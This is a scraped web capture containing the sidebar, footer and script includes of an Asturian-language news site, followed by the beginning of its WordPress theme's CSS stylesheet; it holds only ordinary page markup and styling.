                <img width="400" height="272" src="https://www.infoasturies.com/wp-content/uploads/2026/01/Tresparencia-Alministracion-publica-400x272.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="David Fernández Sancho lleva allantre un proyeutu de controsl de los gastos menores de les Alministraciones públiques" decoding="async" loading="lazy" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">Contratación Abierta: cuando la tresparencia zarapica cola opacidá (y cola paciencia)</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33789 post type-post status-publish format-standard has-post-thumbnail hentry category-visto-nes-redes">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/02/el-caberu-brindis-de-los-chigres-de-barriu-600-establecimientos-presllaos-dende-la-pandemia/">
                <img width="400" height="300" src="https://www.infoasturies.com/wp-content/uploads/2026/01/DSC_1973-400x300.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.infoasturies.com/wp-content/uploads/2026/01/DSC_1973-400x300.jpg 400w, https://www.infoasturies.com/wp-content/uploads/2026/01/DSC_1973-100x75.jpg 100w, https://www.infoasturies.com/wp-content/uploads/2026/01/DSC_1973-160x120.jpg 160w, https://www.infoasturies.com/wp-content/uploads/2026/01/DSC_1973-280x210.jpg 280w, https://www.infoasturies.com/wp-content/uploads/2026/01/DSC_1973-800x600.jpg 800w" sizes="(max-width: 400px) 100vw, 400px" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/02/el-caberu-brindis-de-los-chigres-de-barriu-600-establecimientos-presllaos-dende-la-pandemia/">¿El caberu brindis de los chigres de barriu? 600 establecimientos presllaos dende la pandemia</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                	                
				</div>
			</aside>
   		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://infoasturies.com/tienda/es/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2019/02/Tienda-infoasturies-3.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://www.infoasturies.com/as/Xixon%20100/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/12/Xixón-100.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="text-3" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Vidios</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><p>
<iframe src="https://www.youtube.com/watch?v=JJk_68yQRS8"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br />
</p>
<p><iframe src="https://www.facebook.com/AndechaAstur/videos/331291644657779"
frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br />
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br /></p>
</div>
		</aside></div><div id="text-7" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Videos</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><iframe src="https://www.youtube.com/embed/vmtpPmNqBvU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.facebook.com/AndechaAstur/videos/1092650057503467/"
frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe>
<br>
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe>
<br>
</div>
		</aside></div><div id="text-10" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Webs amigues</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"></div>
		</aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.enredando.info"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/08/banner-reino-enredando-publisher.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.lesfartures.com/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/09/LogoLesFartures.png" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://es.jooble.org/trabajo/asturias?main"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2018/06/jooble.png" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="categories-2" class="widget  widget_categories"><div class="rd-title-box" ><h4><a>Estayes</a></h4></div><aside class="widget-container rd-post-background">
			<ul>
					<li class="cat-item cat-item-10706"><a href="https://www.infoasturies.com/as/category/agricultura-y-ganaderia/">Agricultura y ganadería</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.infoasturies.com/as/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-10648"><a href="https://www.infoasturies.com/as/category/empreses-y-profesionales-pol-asturianu/">Empreses y profesionales pol Asturianu</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.infoasturies.com/as/category/sin-categoria-gl/">Ensi​n categoría</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://www.infoasturies.com/as/category/llingua/">Llingua</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.infoasturies.com/as/category/llingua-as/">Llingua</a>
</li>
	<li class="cat-item cat-item-10638"><a href="https://www.infoasturies.com/as/category/opinion/llucia-f-marques/">Llucía F. Marqués</a>
</li>
	<li class="cat-item cat-item-10640"><a href="https://www.infoasturies.com/as/category/opinion/marcos-abel-fernandez/">Marcos Abel Fernández</a>
</li>
	<li class="cat-item cat-item-10652"><a href="https://www.infoasturies.com/as/category/opinion/mariano-suarez-as/">Mariano Suarez</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://www.infoasturies.com/as/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://www.infoasturies.com/as/category/muyer/">Muyer</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.infoasturies.com/as/category/parte-metereoloxicu/">Parte metereolóxicu</a>
</li>
	<li class="cat-item cat-item-10351"><a href="https://www.infoasturies.com/as/category/politica/">Política</a>
</li>
	<li class="cat-item cat-item-10696"><a href="https://www.infoasturies.com/as/category/salu/">Salú</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://www.infoasturies.com/as/category/sanida/">Sanidá</a>
</li>
	<li class="cat-item cat-item-10690"><a href="https://www.infoasturies.com/as/category/sidre/">Sidre</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://www.infoasturies.com/as/category/visto-nes-redes/">Visto nes redes</a>
</li>
	<li class="cat-item cat-item-10622"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a>
</li>
			</ul>

			</aside></div></section></div>
            </div>
 
	
</div> 
  </div>  

<div class="rd-footer-warp">
	<div class="rd-footer-middle">
 		<div class="rd-footer rd-center"> 
  	
			                
							<section class="rd-sid-1-4 rd-sidebar">
					<div id="custom_html-2" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><center><font size=3>Col sofitu de la Conseyería de Cultura, Política Llingüística y Turismu</font>
<br><img src="https://www.infoasturies.com/wp-content/uploads/2021/04/logo_conseyeria_2021_300x160.jpg"></center></div></aside></div>				</section>
			                
			                 
			                 
			 
 		</div>
	</div> 
</div>
</div> 
     
<footer>
</footer>

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-azul">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.infoasturies.com/as/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 		<div class="rd-lightbox rd-lightbox-active">
			<div class="rd-lightbox-middle">
            
				<div class="rd-lightbox-outer"></div>
 				<div class="rd-lightbox-nextbig"></div>
    			<div class="rd-lightbox-prevbig"></div>
		
        		<div class="rd-lightbox-img">
 					<i class="rd-lightbox-close"></i>
    				<img src="#" class="rd-lightbox-targetimg" alt=""/>
				</div>
                
   	 			<i class="rd-lightbox-loading"></i>
				<div class="rd-lightbox-bottom">
         	 		<div class="rd-lightbox-title"></div>
         			<div class="rd-lightbox-moreitems">
            			<div class="rd-lightbox-counter"></div>
         			</div>
         
     			</div>

			</div>
		</div>
  
	<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.infoasturies.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696923728' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-23 05:45:53+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"gl_ES"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='mc.mcjs-js-extra'>
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"true","newWindow":"New tab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.4.20' id='mc.mcjs-js'></script>
  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.infoasturies.com/wp-content/themes/newstopia/style.css
body_size: 13799
content:
/*
Theme Name: Newstopia
Text Domain: newstopia
Theme URI: http://rezadeveloper.com/newstopia
Author URI: http://rezadeveloper.com
Description: Responsive WordPress Blog Magazine Templates
Author: Reza
Version: 1.2
License: license purchased
License URI: http://themeforest.net/licenses/regular_extended
Tags: three-columns,  Threaded-comments, Translation-ready, Custom-menu
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, excerpt, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block
}
ol, ul {
	list-style: none
}
blockquote, q {
	quotes: none
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
html {
	margin-top: 0!important
}
pre {
 white-space: pre-wrap;      
 white-space: -moz-pre-wrap;   
 white-space: -pre-wrap;      
 white-space: -o-pre-wrap;     
 word-wrap: break-word;       
}
a {
	text-decoration: none;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	color: #323334
}
a:hover {
	text-decoration: none
}
hr {
	opacity: .2
}
#submit {
	opacity: 1;
	color: #fff!important;
	border: medium none;
	padding: 4px 7px
}
h1, h2, h3, h4, h5, h6 {
	line-height: 1.35em
}
p {
	margin-bottom: 20px
}
body {
	background: #fff;
	direction: ltr;
	font-family: Arial, sans-serif;
	line-height: 1.7em;
	color: #666666
}
body * {
	box-sizing: border-box
}
body.rd-background-image {
	background-image: none
}
input {
	font-weight: 400;
	border: 0 none;
	font-size: 12px;
	padding: 10px;
	background: rgba(156,156,156,0.10);
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset
}
textarea {
	padding: 10px;
	background: rgba(156,156,156,0.10);
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset;
	border: none
}
select {
	padding: 5px 10px;
	border: solid 1px rgba(128,128,128,0.2);
	background: transparent;
	color: inherit
}
br {
	margin-bottom: 6px
}
.rd-wrapper {
	float: left;
	text-align: left;
	width: 100%
}
/********************************************************************
Header Layout Style
*********************************************************************/
header {
	z-index: 1;
	float: left;
	width: 100%;
}
.rd-masthead-warp, .rd-navplus-warp {
	float: left;
	width: 100%;
	position: relative;
	box-shadow: 0 1px 0 0 rgba(150,150,150,0.15) inset;
	background-color: #fff;
	color: #000
}
.rd-masthead-middle, .rd-navplus-middle {
	margin: auto;
	width: 1240px;
	position: relative
}
.rd-masthead, .rd-navplus {
	border-left: 0;
	border-radius: 0;
	z-index: 1;
	padding: 0 20px;
	float: left;
	margin: auto;
	width: 100%;
	float: left
}
.rd-masthead-warp {
	min-height: 90px
}
.rd-navplus-warp {
	min-height: 38px
}
.rd-sticky-enable {
	position: fixed;
	width: 100%;
	top: 0;
	right: 0;
	z-index: 9;
	opacity: .95
}
.rd-masthead li a, .rd-masthead li, .rd-masthead a {
	color: #000
}
.none-masthead {
	display: inline
}

@media (max-width: 1240px) {
.rd-sticky-enable {
	position: relative
}
.rd-masthead-middle, .rd-navplus-middle {
	width: 100%!important
}
}

@media (min-width: 980px) and (max-width: 1240px) {
.rd-masthead, .rd-navplus {
	padding: 0 20px
}
}

@media (max-width: 979px) {
.rd-masthead, .rd-navplus {
	margin: 0!important;
	width: 100%!important;
	padding: 0!important
}
.rd-navplus-warp, .rd-masthead-warp {
	height: auto;
	min-height: inherit!important
}
.none-masthead {
	box-shadow: 0 1px 0 0 rgba(150,150,150,0.15) inset;
	width: 100%;
	float: left
}
}
/********************************************************************
Logo Style
*********************************************************************/
.rd-logo {
	float: left;
	line-height: 0;
	height: 90px;
	margin-right: 20px;
	font-size: 0;
	display: inline-block;
	position: relative
}
.rd-logo-warp {
	position: relative;
	transform: translate(0, -50%);
	top: 50%;
	margin-top: 0;
	transform: translate(0, -50%);
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%)
}
.rd-logo a {
	font-size: 0;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	display: block
}
a.rd-logo-title {
	font-size: 30px;
	text-align: left;
	line-height: 1em;
	display: block;
	color: #000
}
a.rd-logo-description {
	font-size: 13px;
	line-height: 1.42em;
	text-align: left;
	display: block;
	color: #000
}
.rd-logo a:hover {
	opacity: .75
}

@media (max-width: 979px) {
.rd-logo-warp {
	margin: auto;
	vertical-align: middle;
	display: block;
	width: 100%
}
.rd-logo {
	width: 100%;
	padding: 20px;
	margin: 20px 0px !important;
}
a.rd-logo-title, a.rd-logo-description {
	text-align: center!important;
	float: none;
	width: 100%
}
}

/********************************************************************
Nav Menu Style
*********************************************************************/
@media (min-width: 980px) {
.rd-nav-menu {
	float: left;
	width: auto!important
}
.rd-nav-menu .rd-menu-icon {
	display: none
}
.rd-nav-menu ul li {
	position: relative;
	display: inline-block;
	float: left
}
.rd-nav-menu ul li a {
	display: inline-block;
	padding: 0 10px;
	height: 100%;
	float: left
}
.rd-nav-menu ul li:hover a {
	background: -moz-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%)
}
.rd-nav-menu ul li:not(.current-menu-item) a {
	color: #000
}
.rd-masthead ul li.current-menu-item {
	background: none!important
}
.rd-nav-menu ul li.menu-item-has-children > a::after {
	content: "\f140";
	font-family: dashicons;
	margin-left: 2px;
	font-style: normal;
	vertical-align: top
}
.rd-nav-menu ul ul li.menu-item-has-children > a::after {
	content: "\f139";
	vertical-align: middle
}
.rd-nav-menu .sub-menu {
	height: auto!important;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15)!important;
	top: 100%;
	display: none;
	float: left;
	position: absolute;
	width: 220px!important;
	left: 0;
	margin: 0!important;
	background: #fff;
	z-index: 999!important
}
.rd-nav-menu .sub-menu li {
	padding: 0;
	width: 100%;
	height: 38px!important;
	line-height: 38px!important;
	margin: 0!important;
	border-bottom: solid 1px rgba(150,150,150,0.15)!important;
	margin-top: 0;
	float: left
}
.rd-nav-menu .sub-menu li a {
	text-shadow: none!important;
	padding: 0 15px!important;
	width: 100%;
	height: 100%;
	float: left;
	font-size: 14px!important;
	font-weight: 400!important;
	background: none!important;
	color: #000;
	overflow: hidden
}
.rd-nav-menu .sub-menu li a::before {
	font-size: 0!important
}
.rd-nav-menu .sub-menu li a:hover {
	padding: 0 20px!important
}
.rd-nav-menu .sub-menu .rd-main-indicator {
	display: none
}
.rd-nav-menu .sub-menu .rd-sub-indicator {
	margin-left: 5px
}
.rd-menu-active ul {
	border-top: none!important
}
.rd-nav-menu .sub-menu ul {
	right: 0;
	left: 100%;
	top: 0;
	margin: 0;
	z-index: 99999
}
.rd-nav-menu a::before {
	vertical-align: top;
	margin-right: 5px;
	font-size: 1.8em;
	font-family: FontAwesome!important
}
.rd-nav-menu ul ul li.fa::before {
	padding-right: 5px;
	float: left;
	line-height: 40px!important;
	font-size: 20px
}
.rd-nav-menu .fa-lg::before {
	font-size: 1.33333333em
}
.rd-nav-menu .fa-2x::before {
	font-size: 2em
}
.rd-nav-menu .fa-3x::before {
	font-size: 3em
}
.rd-nav-menu .fa-4x::before {
	font-size: 4em
}
.rd-nav-menu .fa-5x::before {
	font-size: 5em
}
.rd-nav-menu ul ul li .fa, .rd-nav-menu ul ul li .fa {
	line-height: 40px;
	float: left
}
.rd-nav-menu .rd-menu-down, .rd-nav-menu .rd-menu-up {
	display: none!important
}
.rd-masthead .rd-nav-menu {
	height: 90px;
	line-height: 90px
}
.rd-masthead .rd-nav-menu ul li:first-child {
	box-shadow: 1px 0 0 0 rgba(150,150,150,0.15) inset, -1px 0 0 0 rgba(150,150,150,0.15) inset
}
.rd-masthead .rd-nav-menu ul li {
	box-shadow: -1px 0 0 0 rgba(150,150,150,0.15) inset;
	box-shadow: 0 0 0 0 inset!important
}
.rd-masthead .rd-nav-menu ul li a {
	font-size: 15px;
	font-weight: 700;
	padding: 0 10px
}
.rd-masthead .rd-nav-menu ul li.current-menu-item a {
	color: #fff
}
.rd-wrapper .rd-nav-menu ul.sub-menu li a {
	color: #000
}
.rd-masthead .rd-nav-menu .sub-menu li.current-menu-item {
	background: none
}
.rd-navplus .rd-nav-menu {
	line-height: 38px;
	height: 38px
}
.rd-navplus .rd-nav-menu ul li a {
	font-size: 13px;
	font-weight: 400;
	padding: 0 7px
}
}

@media (min-width: 978px) and (max-width: 1240px) {
body .rd-nav-menu ul li a {
	padding: 0 7px!important;
	font-size: 13px !important;
}
}

@media (max-width: 979px) {
.rd-nav-menu {
	float: left;
	text-align: center
}
.rd-masthead .rd-nav-menu {
	height: 90px;
	line-height: 90px
}
.rd-navplus .rd-nav-menu {
	width: 38px;
	height: 38px;
	line-height: 38px
}
.rd-nav-menu .rd-menu-icon {
	float: left;
	padding: 0 15px;
	height: 100%;
	text-align: center;
	cursor: pointer
}
.rd-nav-menu .rd-menu-icon:hover, .rd-nav-menu.rd-menu-active .rd-menu-icon {
	background: -moz-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	color: #000
}
.rd-nav-menu .rd-menu-icon::before {
	content: "\f333"!important;
	font-size: 1.8em;
	font-family: dashicons!important
}
.rd-nav-menu.rd-menu-active ul {
	display: block
}
.rd-nav-menu.rd-menu-active .current-menu-item {
	background: none!important
}
.rd-nav-menu ul {
	left: 0;
	z-index: 9999;
	display: none;
	width: 100%;
	position: absolute;
	background: #fff
}
.rd-masthead .rd-nav-menu ul {
	margin-top: 90px;
	box-shadow: 0 0 5px RGBA(0, 0, 0, 0.2);
}
.rd-nav-menu .rd-menu-enable {
	display: none!important
}
.rd-nav-menu rd-menu-down.rd-menu-enable, .rd-nav-menu rd-menu-up.rd-menu-enable {
	display: block!important;
	overflow: visible!important
}
.rd-nav-menu ul li a::before {
	content: inherit!important;
	font-size: 0!important
}
.rd-nav-menu .rd-menu-down {
	cursor: pointer;
	font-size: 40px;
	width: 40px!important;
	line-height: 40px;
	text-align: center;
	float: right;
	position: absolute;
	right: 0
}
.rd-nav-menu .rd-menu-up {
	font-size: 40px;
	width: 40px;
	cursor: pointer;
	line-height: 30px;
	display: none;
	text-align: center;
	float: right;
	position: absolute;
	right: 0
}
.rd-nav-menu ul li {
	box-shadow: 0 -1px 0 0 rgba(150,150,150,0.25);
	line-height: 40px;
	position: relative;
	list-style: none;
	height: auto !important;
	float: left;
	font-weight: 400;
	text-align: left;
	padding: 0 0 0 20px;
	width: 100%
}
.rd-nav-menu ul li a {
	padding: 0 40px 0 0 !important;
	font-size: 14px;
	text-transform: uppercase;
	background: none!important;
	line-height: 40px!important;
	position: relative;
	font-weight: 400;
	box-shadow: none!important;
	float: left
}
.rd-nav-menu ul ul {
	display: none!important;
	width: 100%!important;
	top: 0!important;
	left: auto!important;
	background: none!important;
	right: auto!important;
	position: relative!important;
	margin: 0!important;
	display: none;
	float: left;
	opacity: 1!important
}
.rd-nav-menu ul ul.rd-menu-show {
	display: block!important;
	overflow: visible!important;
	height: auto!important
}
.rd-nav-menu ul ul li {
	background: rgba(150,150,150,0.15)
}
.rd-nav-menu .rd-main-indicator, .rd-nav-menu .rd-sub-indicator {
	display: none
}
.rd-navplus .rd-nav-menu ul {
	margin-top: 38px
}
}
.single-main .summary img {
    height: auto;
    margin: 15px auto !important;
    max-width: 100%;
}
/********************************************************************
LoginForm Style
*********************************************************************/
.rd-masthead .rd-login {
	float: right;
	height: 90px;
	line-height: 90px
}
.rd-navplus .rd-login {
	float: right;
	height: 38px;
	line-height: 38px
}
.rd-login:hover .rd-user {
	background: -moz-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%)
}
.rd-user {
	overflow: hidden;
	position: relative;
	text-align: left;
	display: block;
	list-style: none;
	padding: 0 15px;
	cursor: pointer;
	background: rgba(150,150,150,0.20) ;
}
.rd-user a:hover {
	opacity:.7;
}
.rd-user i::before {
	font-size: 1.8em;
	font-family: dashicons;
	height: 100%;
	float: left;
	content: "\f110";
	font-style: normal
}
.rd-singout {
	float: right;
	position: relative
}
.rd-singout li {
	border-bottom: solid 1px rgba(150,150,150,0.15)!important
}
.rd-singin-warp {
	display: none;
	right: 0;
	top: 0;
	position: fixed;
	width: 100%;
	z-index: 12;
	height: 0;
	background: RGBA(0,0,0,0.74);
	z-index: 99999999999999;
	height: 100%
}
.rd-singin-out {
	width: 100%;
	height: 100%;
	position: absolute;
	cursor: pointer
}
.rd-singin-middle {
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15) inset;
	line-height: 40px;
	width: 500px;
	background: #FFF none repeat scroll 0 0;
	top: 100px;
	box-shadow: 0 0 0 1px rgba(128,128,128,0.15);
	margin: 100px auto 0;
	opacity: .95;
	overflow: hidden
}
.rd-singin-title {
	width: 100%;
	text-align: center;
	line-height: 60px;
	height: 60px;
	font-size: 25px;
	float: left;
	border-bottom: solid 1px rgba(150,150,150,0.15)
}
.rd-singin-container {
	padding: 20px 40px;
	float: left
}
.rd-singin-container li {
	font-size: 18px;
	text-align: left;
	list-style: outside none none;
	float: left;
	font-weight: 400;
	padding: 0;
	height: auto!important;
	line-height: 40px
}
.rd-singin .rd-input {
	background: rgba(150,150,150,0.05);
	height: 40px;
	font-size: 14px;
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset;
	border: none;
	line-height: 40px;
	margin: auto;
	width: 100%
}
.rd-singin ul {
	float: right
}
.rd-singin .button {
	cursor: pointer;
	float: right;
	margin-top: 15px;
	border: medium none;
	font-size: 17px;
	padding: 2px 7px;
	line-height: 1.8em
}
.rd-remember {
	float: left;
	margin-top: 15px
}
.rd-rememberme {
	font-size: 14px;
	text-align: left;
	list-style: outside none none;
	float: left;
	margin-top: 15px;
	margin-right: 10px
}
.rd-singin-footer {
	font-size: 18px;
	width: 100%;
	text-align: left;
	float: left;
	padding: 10px 40px;
	border-top: solid 1px rgba(150,150,150,.15)
}
.rd-singin-footer li {
	list-style: none;
	float: left;
